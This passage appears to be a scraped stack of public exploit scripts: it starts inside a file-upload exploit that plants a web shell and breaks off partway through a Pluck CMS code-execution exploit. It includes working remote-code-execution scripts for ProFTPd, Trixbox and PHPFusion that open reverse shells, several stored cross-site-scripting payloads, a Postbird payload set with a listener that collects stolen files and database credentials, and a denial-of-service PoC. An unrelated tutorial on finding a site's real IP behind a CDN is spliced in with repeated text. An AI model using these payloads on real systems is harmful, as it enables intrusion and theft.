#333;\n color: #eee;\n font-family: monospace;\n }\n\n *::-webkit-scrollbar-track {\n border-radius: 8px;\n background-color: #353535;\n }\n\n *::-webkit-scrollbar {\n width: 8px;\n height: 8px;\n }\n\n *::-webkit-scrollbar-thumb {\n border-radius: 8px;\n -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);\n background-color: #bcbcbc;\n }\n\n #shell {\n background: #222;\n max-width: 800px;\n margin: 50px auto 0 auto;\n box-shadow: 0 0 5px rgba(0, 0, 0, .3);\n font-size: 10pt;\n display: flex;\n flex-direction: column;\n align-items: stretch;\n }\n\n #shell-content {\n height: 500px;\n overflow: auto;\n padding: 5px;\n white-space: pre-wrap;\n flex-grow: 1;\n }\n\n #shell-logo {\n font-weight: bold;\n color: #FF4180;\n text-align: center;\n }\n\n @media (max-width: 991px) {\n #shell-logo {\n font-size: 6px;\n margin: -25px 0;\n }\n\n html, body, #shell {\n height: 100%;\n width: 100%;\n max-width: none;\n }\n\n #shell {\n margin-top: 0;\n }\n }\n\n @media (max-width: 767px) {\n #shell-input {\n flex-direction: column;\n }\n }\n\n @media (max-width: 320px) {\n #shell-logo {\n font-size: 5px;\n }\n }\n\n .shell-prompt {\n font-weight: bold;\n color: #75DF0B;\n }\n\n .shell-prompt > span {\n color: #1BC9E7;\n }\n\n #shell-input {\n display: flex;\n box-shadow: 0 -1px 0 rgba(0, 0, 0, .3);\n border-top: rgba(255, 255, 255, .05) solid 1px;\n }\n\n #shell-input > label {\n flex-grow: 0;\n display: block;\n padding: 0 5px;\n height: 30px;\n line-height: 30px;\n }\n\n #shell-input #shell-cmd {\n height: 30px;\n line-height: 30px;\n border: none;\n background: transparent;\n color: #eee;\n font-family: monospace;\n font-size: 10pt;\n width: 100%;\n align-self: center;\n }\n\n #shell-input div {\n flex-grow: 1;\n align-items: stretch;\n }\n\n #shell-input input {\n outline: none;\n }\n </style>\n\n <script>\n var CWD = null;\n var commandHistory = [];\n var historyPosition = 0;\n var eShellCmdInput = null;\n var eShellContent = null;\n\n function _insertCommand(command) {\n eShellContent.innerHTML += \"\\n\\n\";\n eShellContent.innerHTML += '<span class=\\\"shell-prompt\\\">' + genPrompt(CWD) + '</span> ';\n eShellContent.innerHTML += escapeHtml(command);\n eShellContent.innerHTML += \"\\n\";\n eShellContent.scrollTop = eShellContent.scrollHeight;\n }\n\n function _insertStdout(stdout) {\n eShellContent.innerHTML += escapeHtml(stdout);\n eShellContent.scrollTop = eShellContent.scrollHeight;\n }\n\n function _defer(callback) {\n setTimeout(callback, 0);\n }\n\n function featureShell(command) {\n\n _insertCommand(command);\n if (/^\\s*upload\\s+[^\\s]+\\s*$/.test(command)) {\n featureUpload(command.match(/^\\s*upload\\s+([^\\s]+)\\s*$/)[1]);\n } else if (/^\\s*clear\\s*$/.test(command)) {\n // Backend shell TERM environment variable not set. Clear command history from UI but keep in buffer\n eShellContent.innerHTML = '';\n } else {\n makeRequest(\"?feature=shell\", {cmd: command, cwd: CWD}, function (response) {\n if (response.hasOwnProperty('file')) {\n featureDownload(response.name, response.file)\n } else {\n _insertStdout(response.stdout.join(\"\\n\"));\n updateCwd(response.cwd);\n }\n });\n }\n }\n\n function featureHint() {\n if (eShellCmdInput.value.trim().length === 0) return; // field is empty -> nothing to complete\n\n function _requestCallback(data) {\n if (data.files.length <= 1) return; // no completion\n\n if (data.files.length === 2) {\n if (type === 'cmd') {\n eShellCmdInput.value = data.files[0];\n } else {\n var currentValue = eShellCmdInput.value;\n eShellCmdInput.value = currentValue.replace(/([^\\s]*)$/, data.files[0]);\n }\n } else {\n _insertCommand(eShellCmdInput.value);\n _insertStdout(data.files.join(\"\\n\"));\n }\n }\n\n var currentCmd = eShellCmdInput.value.split(\" \");\n var type = (currentCmd.length === 1) ? \"cmd\" : \"file\";\n var fileName = (type === \"cmd\") ? currentCmd[0] : currentCmd[currentCmd.length - 1];\n\n makeRequest(\n \"?feature=hint\",\n {\n filename: fileName,\n cwd: CWD,\n type: type\n },\n _requestCallback\n );\n\n }\n\n function featureDownload(name, file) {\n var element = document.createElement('a');\n element.setAttribute('href', 'data:application/octet-stream;base64,' + file);\n element.setAttribute('download', name);\n element.style.display = 'none';\n document.body.appendChild(element);\n element.click();\n document.body.removeChild(element);\n _insertStdout('Done.');\n }\n\n function featureUpload(path) {\n var element = document.createElement('input');\n element.setAttribute('type', 'file');\n element.style.display = 'none';\n document.body.appendChild(element);\n element.addEventListener('change', function () {\n var promise = getBase64(element.files[0]);\n promise.then(function (file) {\n makeRequest('?feature=upload', {path: path, file: file, cwd: CWD}, function (response) {\n _insertStdout(response.stdout.join(\"\\n\"));\n updateCwd(response.cwd);\n });\n }, function () {\n _insertStdout('An unknown client-side error occurred.');\n });\n });\n element.click();\n document.body.removeChild(element);\n }\n\n function getBase64(file, onLoadCallback) {\n return new Promise(function(resolve, reject) {\n var reader = new FileReader();\n reader.onload = function() { resolve(reader.result.match(/base64,(.*)$/)[1]); };\n reader.onerror = reject;\n reader.readAsDataURL(file);\n });\n }\n\n function genPrompt(cwd) {\n cwd = cwd || \"~\";\n var shortCwd = cwd;\n if (cwd.split(\"/\").length > 3) {\n var splittedCwd = cwd.split(\"/\");\n shortCwd = \"\xc3\xa2\xc2\x80\xc2\xa6/\" + splittedCwd[splittedCwd.length-2] + \"/\" + splittedCwd[splittedCwd.length-1];\n }\n return \"p0wny@shell:<span title=\\\"\" + cwd + \"\\\">\" + shortCwd + \"</span>#\";\n }\n\n function updateCwd(cwd) {\n if (cwd) {\n CWD = cwd;\n _updatePrompt();\n return;\n }\n makeRequest(\"?feature=pwd\", {}, function(response) {\n CWD = response.cwd;\n _updatePrompt();\n });\n\n }\n\n function escapeHtml(string) {\n return string\n .replace(/&/g, \"&\")\n .replace(/</g, \"<\")\n .replace(/>/g, \">\");\n }\n\n function _updatePrompt() {\n var eShellPrompt = document.getElementById(\"shell-prompt\");\n eShellPrompt.innerHTML = genPrompt(CWD);\n }\n\n function _onShellCmdKeyDown(event) {\n switch (event.key) {\n case \"Enter\":\n featureShell(eShellCmdInput.value);\n insertToHistory(eShellCmdInput.value);\n eShellCmdInput.value = \"\";\n break;\n case \"ArrowUp\":\n if (historyPosition > 0) {\n historyPosition--;\n eShellCmdInput.blur();\n eShellCmdInput.value = commandHistory[historyPosition];\n _defer(function() {\n eShellCmdInput.focus();\n });\n }\n break;\n case \"ArrowDown\":\n if (historyPosition >= commandHistory.length) {\n break;\n }\n historyPosition++;\n if (historyPosition === commandHistory.length) {\n eShellCmdInput.value = \"\";\n } else {\n eShellCmdInput.blur();\n eShellCmdInput.focus();\n eShellCmdInput.value = commandHistory[historyPosition];\n }\n break;\n case 'Tab':\n event.preventDefault();\n featureHint();\n break;\n }\n }\n\n function insertToHistory(cmd) {\n commandHistory.push(cmd);\n historyPosition = commandHistory.length;\n }\n\n function makeRequest(url, params, callback) {\n function getQueryString() {\n var a = [];\n for (var key in params) {\n if (params.hasOwnProperty(key)) {\n a.push(encodeURIComponent(key) + \"=\" + encodeURIComponent(params[key]));\n }\n }\n return a.join(\"&\");\n }\n var xhr = new XMLHttpRequest();\n xhr.open(\"POST\", url, true);\n xhr.setRequestHeader(\"Content-Type\", \"application/x-www-form-urlencoded\");\n xhr.onreadystatechange = function() {\n if (xhr.readyState === 4 && xhr.status === 200) {\n try {\n var responseJson = JSON.parse(xhr.responseText);\n callback(responseJson);\n } catch (error) {\n alert(\"Error while parsing response: \" + error);\n }\n }\n };\n xhr.send(getQueryString());\n }\n\n document.onclick = function(event) {\n event = event || window.event;\n var selection = window.getSelection();\n var target = event.target || event.srcElement;\n\n if (target.tagName === \"SELECT\") {\n return;\n }\n\n if (!selection.toString()) {\n eShellCmdInput.focus();\n }\n };\n\n window.onload = function() {\n eShellCmdInput = document.getElementById(\"shell-cmd\");\n eShellContent = document.getElementById(\"shell-content\");\n updateCwd();\n eShellCmdInput.focus();\n };\n </script>\n </head>\n\n <body>\n <div id=\"shell\">\n <pre id=\"shell-content\">\n <div id=\"shell-logo\">\n ___ ____ _ _ _ _ _ <span></span>\n _ __ / _ \\__ ___ __ _ _ / __ \\ ___| |__ ___| | |_ /\\/|| || |_ <span></span>\n| '_ \\| | | \\ \\ /\\ / / '_ \\| | | |/ / _` / __| '_ \\ / _ \\ | (_)/\\/_ .. _|<span></span>\n| |_) | |_| |\\ V V /| | | | |_| | | (_| \\__ \\ | | | __/ | |_ |_ _|<span></span>\n| .__/ \\___/ \\_/\\_/ |_| |_|\\__, |\\ \\__,_|___/_| |_|\\___|_|_(_) |_||_| <span></span>\n|_| |___/ \\____/ <span></span>\n </div>\n </pre>\n <div id=\"shell-input\">\n <label for=\"shell-cmd\" id=\"shell-prompt\" class=\"shell-prompt\">???</label>\n <div>\n <input id=\"shell-cmd\" name=\"cmd\" onkeydown=\"_onShellCmdKeyDown(event)\"/>\n </div>\n </div>\n </div>\n </body>\n\n</html>\n\r\n-----------------------------289777152427948045812862014674--\r\n"
#Construct link and posting request which will upload the file:
link_exploit = link_base + 'components/filemanager/controller.php?action=upload&path=/var/www/html/data/' + projectname
print('')
print('Posting request wich will upload the file: ')
exploit = requests.post(link_exploit, headers=header, data=data)
print('Response:')
print(exploit.text)
time.sleep(2)
'''
Finish:
'''
print('')
print('File uploaded except you got an error message before. If so please run this program again and correct your',
'mistakes!')
print('')
print('Path of file on the server: http://' + target_ip + ':' + target_port + codiadpath + '/data/' + projectname + '/' + 'shell.php')
print('')
# Exploit Title: RarmaRadio 2.72.8 - Denial of Service (PoC)
# Date: 2021-05-25
# Exploit Author: Ismael Nava
# Vendor Homepage: http://www.raimersoft.com/
# Software Link: http://raimersoft.com/downloads/rarmaradio_setup.exe
# Version: 2.75.8
# Tested on: Windows 10 Home x64
#STEPS
# Open the program RarmaRadio
# Click in Edit and select Settings
# Click in Network option
# Run the python exploit script, it will create a new .txt files
# Copy the content of the file "Lambda.txt"
# Paste the content in the fields Username, Server, Port and User Agent
# Click in OK
# End :)
buffer = 'Ñ' * 100000
try:
file = open("Lambda.txt","w")
file.write(buffer)
file.close()
print("Archive ready")
except:
print("Archive no ready")
# Exploit Title: WordPress Plugin Cookie Law Bar 1.2.1 - 'clb_bar_msg' Stored Cross-Site Scripting (XSS)
# Date: 2021-05-24
# Exploit Author: Mesut Cetin
# Vendor Homepage: https://www.cookielawinfo.com/wordpress-plugin/
# Software Link: https://wordpress.org/plugins/cookie-law-bar/
# Version: 1.2.1
# Tested on: Ubuntu 16.04 LTS, Wordpress 5.7.2
# the "Bar Message" text field is vulnerable to stored XSS due to unsanitized user input
# an authenticated attacker can retrieve cookies / sensitive data of all Wordpress users
# proof of concept
# navigate to the settings of the Cookie Law Bar under
http://localhost/wp-admin/options-general.php?page=clb
# inject the payload: </script><script>alert(document.cookie)</script> into the "Bar Message field" and save it
# browsing through the Wordpress pages shows the cookies
# Exploit Title: Gadget Works Online Ordering System 1.0 - 'Category' Persistent Cross-Site Scripting (XSS)
# Date: 24-05-2021
# Exploit Author: Vinay H C
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/13093/gadget-works-online-ordering-system-phpmysqli.html
# Version: 1.0
# Tested on: Windows 10/XAMPP
Stored Cross-site scripting(XSS):
Stored XSS, also known as persistent XSS, is the more damaging of the two. It occurs when a malicious script is injected directly into a vulnerable web application.
Attack Vector :
This vulnerability can result in the attacker to inject the XSS payload in the add Category field of the page and each time any user will open the website, the XSS triggers and attacker can able to steal the cookie according to the crafted payload.
Vulnerable Parameters: +New==>Category input field.
Payload : <script>alert(document.domain)</script>
Vulnerable URL :
http://localhost/philosophy/admin/category/index.php?view=add
Steps To Reproduce :
1) Go to the admin Dashboard
2) Click on New and select Category..
3) Put Payload into the 'Add Category' parameter.
4) Click on Save.
5) XSS payload will be triggered.
# Exploit Title: ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)
# Date: 25/05/2021
# Exploit Author: Shellbr3ak
# Version: 1.3.5
# Tested on: Ubuntu 16.04.6 LTS
# CVE : CVE-2015-3306
#!/usr/bin/env python3
import sys
import socket
import requests
def exploit(client, target):
client.connect((target,21)) # Connecting to the target server
banner = client.recv(74)
print(banner.decode())
client.send(b'site cpfr /etc/passwd\r\n')
print(client.recv(1024).decode())
client.send(b'site cpto <?php phpinfo(); ?>\r\n') # phpinfo() is just a PoC.
print(client.recv(1024).decode())
client.send(b'site cpfr /proc/self/fd/3\r\n')
print(client.recv(1024).decode())
client.send(b'site cpto /var/www/html/test.php\r\n')
print(client.recv(1024).decode())
client.close()
print('Exploit Completed')
def check(url):
req = requests.get(url) # Requesting the written PoC php file via HTTP
if req.status_code == 200:
print('[+] File Written Successfully')
print(f'[+] Go to : {url}')
else:
print('[!] Something Went Wrong')
print('[!] Directory might not be writable')
def main():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target = sys.argv[1]
exploit(client, target)
url = 'http://' + target + '/test.php'
check(url)
if __name__ == '__main__':
main()
What is CDN? Why do you need to bypass it?
The full name of CDN is Content Delivery Network, which is the content distribution network. CDN is an intelligent virtual network built on the basis of the existing network. Relying on edge servers deployed in various places, the central platform's load balancing, content distribution, scheduling and other functional modules enable users to obtain the required content nearby, reduce network congestion, and improve user access response speed and hit rate. The key technologies of CDN include content storage and distribution technology.
Because the site has CND, it is impossible to obtain the real server IP information. The goal of CDN bypassing is to obtain the target's real IP information, so as to facilitate penetration testing.
How to check if the site has CDN
Method 1: ping multiple sites through webmaster tools http://ping.chinaz.com
As follows, we can see that the current site has multiple independent IPs, that is, the IP responses of each region are different. Method 2: nslookup
Method 2: nslookup
Execute the command
nslookup blog.bbskali.cn 
How to bypass
Since you know that the target has applied CND, how can you bypass it? Method 1: Use email
Many websites have a password recovery function or a message reply function. If we retrieve the password through our email address, the verification code will be sent to our email address. Because the email is sent on the target server. Therefore, we can obtain the IP information of the target in the email.
Here is a QQ email address:
Open the received email and click to display the original text of the email.
 Method 2: Check the subdomain name
Method 2: Check the subdomain name
CDN is not cheap. The target website may only have the main website (www.xxx.com) and the sub-site with large traffic (hub.xxx.com) purchased CDN. There may be many small websites (mail.xxx.com) and the former are distributed in the same machine or C segment network segment. In this way, we may guess the real IP of the website.
dnsmap bbskali.cn By collecting subdomain names, we can also get the corresponding IP
Method 3: Find historical analysis records
NS (Name Server) record is a domain name server record, used to specify which DNS server the domain name is resolved.
For example: https://whoisrequest.com/history/(of course there are many such websites)  Method 4: Use shodan
Method 4: Use shodan
Shodan Common Syntax
 hostname: Search for the specified host or domain name. For example, hostname:'google'port: Search for the specified port or service. For example, port:'21'country: Search for the specified country. For example, country:'CN'city: Search for a specified city. For example, city:'Hefei'org: Search for a designated organization or company. For example, org:'google'isp: Search for the specified ISP vendor. For example, isp:'China Telecom'product: Search for the specified operating system/software/platform. For example, product:'Apache httpd'version: Search for the specified software version. For example, version:'1.6.2'geo: Searches for the specified geographical location, the parameters are latitude and longitude. For example, geo:'31.8639,117.2808'before/after: Search for data before and after the specified inclusion time, in the format dd-mm-yy. For example, before:'11-09-19'net: Search for the specified IP address or subnet. For example, net:'210.45.240.0/24' Method Five: ping via GW server
hostname: Search for the specified host or domain name. For example, hostname:'google'port: Search for the specified port or service. For example, port:'21'country: Search for the specified country. For example, country:'CN'city: Search for a specified city. For example, city:'Hefei'org: Search for a designated organization or company. For example, org:'google'isp: Search for the specified ISP vendor. For example, isp:'China Telecom'product: Search for the specified operating system/software/platform. For example, product:'Apache httpd'version: Search for the specified software version. For example, version:'1.6.2'geo: Searches for the specified geographical location, the parameters are latitude and longitude. For example, geo:'31.8639,117.2808'before/after: Search for data before and after the specified inclusion time, in the format dd-mm-yy. For example, before:'11-09-19'net: Search for the specified IP address or subnet. For example, net:'210.45.240.0/24' Method Five: ping via GW server
Due to the cost, many CDNs have enabled domestic acceleration only, not global acceleration. This allows us to ping the target with the help of GW's site and server. You can also get the actual IP of the target.
# Exploit Title: Trixbox 2.8.0.4 - 'lang' Remote Code Execution (Unauthenticated)
# Date: 27.05.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Credits to: https://secur1tyadvisory.wordpress.com/2018/02/11/trixbox-os-command-injection-vulnerability-cve-2017-14535/
# Credits to: Sachin Wagh
# Vendor Homepage: https://sourceforge.net/projects/asteriskathome/
# Software Link: https://sourceforge.net/projects/asteriskathome/files/trixbox%20CE/trixbox%202.8/trixbox-2.8.0.4.iso/download
# Version: 2.8.0.4
# Tested on: Xubuntu 20.04
# CVE: CVE-2017-14535
'''
Description:
trixbox 2.8.0.4 has OS command injection via shell metacharacters in the lang parameter to /maint/modules/home/index.php
'''
'''
Import required modules:
'''
import requests
import sys
import time
'''
User-input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
listen_ip = sys.argv[3]
listen_port = sys.argv[4]
'''
Construct malicious request:
'''
# Construct header:
header = {
'Host': target_ip,
'User-Agent': 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Authorization': 'Basic bWFpbnQ6cGFzc3dvcmQ=',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
# Construct malicious link:
link_p1 = 'http://' + target_ip + ':' + target_port + '/maint/modules/home/index.php?lang=english|bash%20-i%20%3E%26%20'
link_p2 = '%2Fdev%2Ftcp%2F' + listen_ip + '%2F' + listen_port + '%200%3E%261||x'
link = link_p1 + link_p2
'''
Finish: EXPLOIT!!!
'''
print('')
print('')
print('Please start the following command in a seperate terminal: nc -lnvp ' + listen_port)
print('')
time.sleep(2)
Ready = input("If you're done and want to start the exploit please input EXPLOIT: ")
if Ready == 'EXPLOIT':
print('')
print('Exploit sent, check your Netcat instance :)')
x = requests.post(link, headers=header)
else:
print('TRY AGAIN')
# Exploit Title: WordPress Plugin LifterLMS 4.21.0 - Stored Cross-Site Scripting (XSS)
# Date: 2021-05-10
# Exploit Author: Captain_hook
# Vendor Homepage: https://lifterlms.com/
# Software Link: https://github.com/gocodebox/lifterlms/releases/tag/4.21.0
# Version: LifterLMS < 4.21.1
# Tested on: ANY
# CVE : CVE-2021-24308
#Summary:
The 'State' field of the Edit profile page of the LMS by LifterLMS – Online Course, Membership & Learning Management System Plugin for WordPress plugin before 4.21.1 is not properly sanitised when output in the About section of the profile page, leading to a stored Cross-Site Scripting issue. This could allow low privilege users (such as students) to elevate their privilege via an XSS attack when an admin will view their profile.
#Proof_of_Concept:
1- As a Lowest Privilege user go to the edit account page of the LMS
(e.g https://example.com/my-courses/edit-account/)
2- Put Your XSS payload in State parameter and save your edits, such
as "><script>alert(/XSS/)</script>
3- The XSS will be stored and triggered in the about section of the profile: (e.g https://example.com/directory/[user_name]/) (Note): The XSS will also be triggered in the admin dashboard when viewing the user details, for example https://example.com/wp-admin/admin.php?page=llms-reporting&tab=students&stab=information&student_id=2
Refernces:
https://github.com/gocodebox/lifterlms/releases/tag/4.21.0
# Exploit Title: PHPFusion 9.03.50 - Remote Code Execution
# Date: 20/05/2021
# Exploit Author: g0ldm45k
# Vendor Homepage: https://www.php-fusion.co.uk/home.php
# Software Link: https://www.php-fusion.co.uk/infusions/downloads/downloads.php?cat_id=30&download_id=606
# Version: 9.03.50
# Tested on: Docker + Debian GNU/Linux 8 (jessie)
# CVE : CVE-2020-24949
# Found by: ThienNV
import requests
import base64
import argparse
PAYLOAD = "php -r '$sock=fsockopen(\"127.0.0.1\",4444);exec(\"/bin/sh -i <&4 >&4 2>&4\");' " # !!spaces are important in order to avoid ==!!
REQUEST_PAYLOAD = "/infusions/downloads/downloads.php?cat_id=$\{{system(base64_decode({})).exit\}}"
parser = argparse.ArgumentParser(description='Send a payload to a Fusion 9.03.50 server with "Allow PHP Execution" enabled.')
parser.add_argument('target', type=str, help='Turn the Allow PHP Execution verification step on or off.')
parser.add_argument("-v", "--no-verify", action="store_false")
args = parser.parse_args()
if args.target.startswith("http://") or args.target.startswith("https://"):
target = args.target
else:
print("[!] Target should start with either http:// or https://")
exit()
# verify payload
PAYLOAD_B64 = base64.b64encode(PAYLOAD.encode('ascii')).decode("ascii")
if '+' in PAYLOAD_B64 or '=' in PAYLOAD_B64:
print("[!] Invalid payload, make sure it does not contain a + or a =!")
exit()
# verify vulnerable host
if args.no_verify:
page_data = requests.get(target + "/infusions/downloads/downloads.php?cat_id=${system(ls)}")
if "infusion_db.php" not in page_data.text:
print("[!] Can't seem to find infusion_db.php. QUITTING!")
print("[!] If this validation is wrong just use the --no-verify flag.")
exit()
# send request
requests.get(target + REQUEST_PAYLOAD.format(PAYLOAD_B64))
print("[*] Requests send, did you get what you wanted?")
# Exploit Title: Postbird 0.8.4 - Javascript Injection
# Date: [26 May 2021]
# Exploit Author: Debshubra Chakraborty
# Vendor Homepage: https://github.com/paxa/postbird
# Software Link: https://www.electronjs.org/apps/postbird
# Version: 0.8.4
# Tested on: Linux
# CVE : CVE-2021-33570
"""
XSS Payload
<img src="" onerror="var xhttp = new XMLHttpRequest();xhttp.open('GET', 'http://127.0.0.1 :5555/?xss='+JSON.stringify(navigator.appVersion), true);xhttp.send();">
LFI Payload
<img src="" onerror="var xhttp = new XMLHttpRequest();xhttp.open('GET', 'file:///etc/passwd', false);xhttp.send();var res = xhttp.response;xhttp.open('GET', 'http://127.0.0.1 :5555/?file='+JSON.stringify(res), true);xhttp.send();">
PostgreSQL Password Stealing Payload
<img src="" onerror="var xhttp = new XMLHttpRequest();xhttp.open('GET', 'http://127.0.0.1 :5555/?credentials='+window.localStorage.savedConnections, true);xhttp.send();">
"""
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse
import re
hostName = '0.0.0.0'
serverPort = 5555
class MyServer(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(200)
parse(urllib.parse.unquote(self.requestline))
def log_message(self, format, *args):
return
def parse(data):
expression = re.search('\S+=', data)
attr = expression.group()
if attr[2:len(attr)-1] == 'file':
data = data[12:len(data)-11]
data = data.rsplit('\\n')
print(f'\n[+] File received from LFI: \n\n')
for output in data:
print(output)
elif attr[2:len(attr)-1] == 'xss':
data = data[11:len(data)-10]
print(f'\n[+] Data exfiltration from Stored XSS: \n\n{data}')
elif attr[2:len(attr)-1] == 'credentials':
pos = re.search('{"\S+:', data)
data = data[pos.start():len(data)-11]
for i in range(2, len(data), 1):
if data[i] == '"':
pos = i
break
host = data[2:pos]
data = data[14:]
data = data.rsplit(',')
print(f'\n\n[+] The Database credentials received\n\nHost = {host}')
for output in data:
print(output)
else:
print(f'\n\n[-] Unknown header attribute found, atribute = {attr[2:len(attr)-1]}')
def main():
global hostName, serverPort
webServer = HTTPServer((hostName, serverPort), MyServer)
print("Server started http://%s:%s" % (hostName, serverPort))
try:
webServer.serve_forever()
except KeyboardInterrupt:
pass
webServer.server_close()
print("\nServer stopped.")
if __name__ == "__main__":
main()
# Exploit Title: Pluck CMS 4.7.13 - File Upload Remote Code Execution (Authenticated)
# Date: 25.05.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: https://github.com/pluck-cms/pluck
# Software Link: https://github.com/pluck-cms/pluck/releases/tag/4.7.13
# Version: 4.7.13
# Tested on Xubuntu 20.04
# CVE: CVE-2020-29607
'''
Description:
A file upload restriction bypass vulnerability in Pluck CMS before 4.7.13 allows an admin
privileged user to gain access in the host through the "manage files" functionality,
which may result in remote code execution.
'''
'''
Import required modules:
'''
import sys
import requests
import json
import time
import urllib.parse
'''
User Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
password = sys.argv[3]
pluckcmspath = sys.argv[4]
'''
Get cookie
'''
session = requests.Session()
link = 'http://' + target_ip + ':' + target_port + pluckcmspath
response = session.get(link)
cookies_session = session.cookies.get_dict()
cookie = json.dumps(cookies_session)
cookie = cookie.replace('"}','')
cookie = cookie.replace('{"', '')
cookie = cookie.replace('"', '')
cookie = cookie.replace(" ", '')
cookie = cookie.replace(":", '=')
'''
Authentication:
'''
# Compute Content-Length:
base_content_len = 27
password_encoded = urllib.parse.quote(password, safe='')
password_encoded_len = len(password_encoded.encode('utf-8'))
content_len = base_content_len + password_encoded_len
# Construct Header:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
